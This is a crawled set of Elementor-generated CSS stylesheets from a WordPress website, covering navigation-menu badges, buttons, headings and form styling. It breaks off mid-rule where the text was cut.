.elementor-element.elementor-element-883885e{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-5e53e71{--width:48%;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-bacfb52 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b24654c{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-ad80f14{--width:48%;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-b02e23c .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-55c3c41{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-170d19e{--width:48%;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-f808e35 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-11361e5{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-7be7b82 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-1f2c23e{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-98255ee{--width:48%;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-d632d2c .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-4d1cde9{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-76125bf{--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-df077ff{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}}







/* Start custom CSS for nav-menu, class: .elementor-element-b68e993 */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */




/* Start custom CSS for nav-menu, class: .elementor-element-883885e */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */



/* Start custom CSS for nav-menu, class: .elementor-element-b24654c */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */



/* Start custom CSS for nav-menu, class: .elementor-element-55c3c41 */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */



/* Start custom CSS for nav-menu, class: .elementor-element-11361e5 */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */


/* Start custom CSS for nav-menu, class: .elementor-element-1f2c23e */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */




/* Start custom CSS for nav-menu, class: .elementor-element-4d1cde9 */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */









--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-4348.css?ver=1762251687
body_size: 1056
content:
.elementor-4348 .elementor-element.elementor-element-3c6c8a9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4348 .elementor-element.elementor-element-0ef8666{text-align:center;}.elementor-4348 .elementor-element.elementor-element-0ef8666 .elementor-heading-title{font-family:var( --e-global-typography-141dc39-font-family ), Sans-serif;font-size:var( --e-global-typography-141dc39-font-size );font-weight:var( --e-global-typography-141dc39-font-weight );line-height:var( --e-global-typography-141dc39-line-height );color:var( --e-global-color-d442166 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4348 .elementor-element.elementor-element-027c573{width:initial;max-width:initial;text-align:center;font-family:var( --e-global-typography-e239063-font-family ), Sans-serif;font-size:var( --e-global-typography-e239063-font-size );font-weight:var( --e-global-typography-e239063-font-weight );line-height:var( --e-global-typography-e239063-line-height );color:var( --e-global-color-1ad2927 );}.elementor-4348 .elementor-element.elementor-element-027c573 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4348 .elementor-element.elementor-element-5e05c07{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4348 .elementor-element.elementor-element-1522be2 .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-e239063-font-family ), Sans-serif;font-size:var( --e-global-typography-e239063-font-size );font-weight:var( --e-global-typography-e239063-font-weight );line-height:var( --e-global-typography-e239063-line-height );fill:var( --e-global-color-1ad2927 );color:var( --e-global-color-1ad2927 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6f78a98 );}.elementor-4348 .elementor-element.elementor-element-1522be2 .elementor-button:hover, .elementor-4348 .elementor-element.elementor-element-1522be2 .elementor-button:focus{background-color:var( --e-global-color-f3e92bb );color:var( --e-global-color-c05c751 );border-color:var( --e-global-color-f3e92bb );}.elementor-4348 .elementor-element.elementor-element-1522be2 .elementor-button:hover svg, .elementor-4348 .elementor-element.elementor-element-1522be2 .elementor-button:focus svg{fill:var( --e-global-color-c05c751 );}.elementor-4348 .elementor-element.elementor-element-cf28dab .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-e239063-font-family ), Sans-serif;font-size:var( --e-global-typography-e239063-font-size );font-weight:var( --e-global-typography-e239063-font-weight );line-height:var( --e-global-typography-e239063-line-height );fill:var( --e-global-color-1ad2927 );color:var( --e-global-color-1ad2927 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6f78a98 );}.elementor-4348 .elementor-element.elementor-element-cf28dab .elementor-button:hover, .elementor-4348 .elementor-element.elementor-element-cf28dab .elementor-button:focus{background-color:var( --e-global-color-f3e92bb );color:var( --e-global-color-c05c751 );border-color:var( --e-global-color-f3e92bb );}.elementor-4348 .elementor-element.elementor-element-cf28dab .elementor-button:hover svg, .elementor-4348 .elementor-element.elementor-element-cf28dab .elementor-button:focus svg{fill:var( --e-global-color-c05c751 );}.elementor-4348 .elementor-element.elementor-element-c29434b .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-e239063-font-family ), Sans-serif;font-size:var( --e-global-typography-e239063-font-size );font-weight:var( --e-global-typography-e239063-font-weight );line-height:var( --e-global-typography-e239063-line-height );fill:var( --e-global-color-1ad2927 );color:var( --e-global-color-1ad2927 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6f78a98 );}.elementor-4348 .elementor-element.elementor-element-c29434b .elementor-button:hover, .elementor-4348 .elementor-element.elementor-element-c29434b .elementor-button:focus{background-color:var( --e-global-color-f3e92bb );color:var( --e-global-color-c05c751 );border-color:var( --e-global-color-f3e92bb );}.elementor-4348 .elementor-element.elementor-element-c29434b .elementor-button:hover svg, .elementor-4348 .elementor-element.elementor-element-c29434b .elementor-button:focus svg{fill:var( --e-global-color-c05c751 );}.elementor-4348 .elementor-element.elementor-element-794193a .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-e239063-font-family ), Sans-serif;font-size:var( --e-global-typography-e239063-font-size );font-weight:var( --e-global-typography-e239063-font-weight );line-height:var( --e-global-typography-e239063-line-height );fill:var( --e-global-color-1ad2927 );color:var( --e-global-color-1ad2927 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6f78a98 );}.elementor-4348 .elementor-element.elementor-element-794193a .elementor-button:hover, .elementor-4348 .elementor-element.elementor-element-794193a .elementor-button:focus{background-color:var( --e-global-color-f3e92bb );color:var( --e-global-color-c05c751 );border-color:var( --e-global-color-f3e92bb );}.elementor-4348 .elementor-element.elementor-element-794193a .elementor-button:hover svg, .elementor-4348 .elementor-element.elementor-element-794193a .elementor-button:focus svg{fill:var( --e-global-color-c05c751 );}.elementor-4348 .elementor-element.elementor-element-1a8bf3d > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4348 .elementor-element.elementor-element-40d45e9 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4348 .elementor-element.elementor-element-7a8ae4a > .elementor-widget-container{margin:40px 0px 0px 0px;}@media(min-width:768px){.elementor-4348 .elementor-element.elementor-element-3c6c8a9{--content-width:1100px;}}@media(max-width:1024px){.elementor-4348 .elementor-element.elementor-element-0ef8666 .elementor-heading-title{font-size:var( --e-global-typography-141dc39-font-size );line-height:var( --e-global-typography-141dc39-line-height );}.elementor-4348 .elementor-element.elementor-element-027c573{font-size:var( --e-global-typography-e239063-font-size );line-height:var( --e-global-typography-e239063-line-height );}.elementor-4348 .elementor-element.elementor-element-1522be2 .elementor-button{font-size:var( --e-global-typography-e239063-font-size );line-height:var( --e-global-typography-e239063-line-height );}.elementor-4348 .elementor-element.elementor-element-cf28dab .elementor-button{font-size:var( --e-global-typography-e239063-font-size );line-height:var( --e-global-typography-e239063-line-height );}.elementor-4348 .elementor-element.elementor-element-c29434b .elementor-button{font-size:var( --e-global-typography-e239063-font-size );line-height:var( --e-global-typography-e239063-line-height );}.elementor-4348 .elementor-element.elementor-element-794193a .elementor-button{font-size:var( --e-global-typography-e239063-font-size );line-height:var( --e-global-typography-e239063-line-height );}}@media(max-width:767px){.elementor-4348 .elementor-element.elementor-element-0ef8666 .elementor-heading-title{font-size:var( --e-global-typography-141dc39-font-size );line-height:var( --e-global-typography-141dc39-line-height );}.elementor-4348 .elementor-element.elementor-element-027c573{font-size:var( --e-global-typography-e239063-font-size );line-height:var( --e-global-typography-e239063-line-height );}.elementor-4348 .elementor-element.elementor-element-1522be2 .elementor-button{font-size:var( --e-global-typography-e239063-font-size );line-height:var( --e-global-typography-e239063-line-height );}.elementor-4348 .elementor-element.elementor-element-cf28dab .elementor-button{font-size:var( --e-global-typography-e239063-font-size );line-height:var( --e-global-typography-e239063-line-height );}.elementor-4348 .elementor-element.elementor-element-c29434b .elementor-button{font-size:var( --e-global-typography-e239063-font-size );line-height:var( --e-global-typography-e239063-line-height );}.elementor-4348 .elementor-element.elementor-element-794193a .elementor-button{font-size:var( --e-global-typography-e239063-font-size );line-height:var( --e-global-typography-e239063-line-height );}}















/* Start custom CSS */iframe {
    height: 440px;
}

h2{
    margin-bottom: 15px;
}/* End custom CSS */


--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-9805.css?ver=1762249553
body_size: 2480
content:
.elementor-9805 .elementor-element.elementor-element-6c0c047{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--border-radius:10px 10px 0px 0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9805 .elementor-element.elementor-element-6c0c047:not(.elementor-motion-effects-element-type-background), .elementor-9805 .elementor-element.elementor-element-6c0c047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-65b9f3d );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9805 .elementor-element.elementor-element-310d766{text-align:left;}.elementor-9805 .elementor-element.elementor-element-310d766 img{width:150px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-9805 .elementor-element.elementor-element-3d317ac > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-9805 .elementor-element.elementor-element-3d317ac .elementor-icon-wrapper{text-align:center;}.elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-stacked .elementor-icon{background-color:#4A4B59;color:var( --e-global-color-c05c751 );}.elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-framed .elementor-icon, .elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-default .elementor-icon{color:#4A4B59;border-color:#4A4B59;}.elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-framed .elementor-icon, .elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-default .elementor-icon svg{fill:#4A4B59;}.elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-c05c751 );}.elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-c05c751 );}.elementor-9805 .elementor-element.elementor-element-3d317ac .elementor-icon{font-size:15px;padding:8px;}.elementor-9805 .elementor-element.elementor-element-3d317ac .elementor-icon svg{height:15px;}.elementor-9805 .elementor-element.elementor-element-c11de65{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9805 .elementor-element.elementor-element-c11de65:not(.elementor-motion-effects-element-type-background), .elementor-9805 .elementor-element.elementor-element-c11de65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c05c751 );}.elementor-9805 .elementor-element.elementor-element-227cd9c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:0px 0px 0px 10px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-9805 .elementor-element.elementor-element-227cd9c:not(.elementor-motion-effects-element-type-background), .elementor-9805 .elementor-element.elementor-element-227cd9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-29b335d );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9805 .elementor-element.elementor-element-5a09155 .elementor-heading-title{font-family:var( --e-global-typography-0d86f46-font-family ), Sans-serif;font-size:var( --e-global-typography-0d86f46-font-size );font-weight:var( --e-global-typography-0d86f46-font-weight );line-height:var( --e-global-typography-0d86f46-line-height );color:var( --e-global-color-dfea184 );}.elementor-widget-form .pafe-calculated-fields-form{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-a16b511 );font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-field{color:var( --e-global-color-a16b511 );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-field, .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-subgroup label{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-158e631 );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-158e631 );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-158e631 );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button{font-family:var( --e-global-typography-b19af7c-font-family ), Sans-serif;font-size:var( --e-global-typography-b19af7c-font-size );font-weight:var( --e-global-typography-b19af7c-font-weight );text-transform:var( --e-global-typography-b19af7c-text-transform );line-height:var( --e-global-typography-b19af7c-line-height );padding:16px 0px 16px 0px;}.elementor-9805 .elementor-element.elementor-element-24498f4 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button[type="submit"]{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9805 .elementor-element.elementor-element-e55974c{width:var( --container-widget-width, 625px );max-width:625px;--container-widget-width:625px;--container-widget-flex-grow:0;}.elementor-9805 .elementor-element.elementor-element-e55974c.elementor-element{--align-self:center;}.elementor-9805 .elementor-element.elementor-element-1468328{text-align:center;}.elementor-9805 .elementor-element.elementor-element-1468328 .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-a16b511 );}.elementor-9805 